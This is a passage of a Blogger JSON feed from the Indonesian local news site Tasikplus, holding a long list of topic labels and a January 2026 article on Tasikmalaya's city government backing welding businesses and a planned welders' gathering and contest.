Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Bisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis\/-\/Bisnis?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1201898049135239881"},"published":{"$t":"2025-11-03T21:28:00.005+07:00"},"updated":{"$t":"2025-11-04T07:24:37.769+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kontaminasi Air Pertalite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Mogok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU 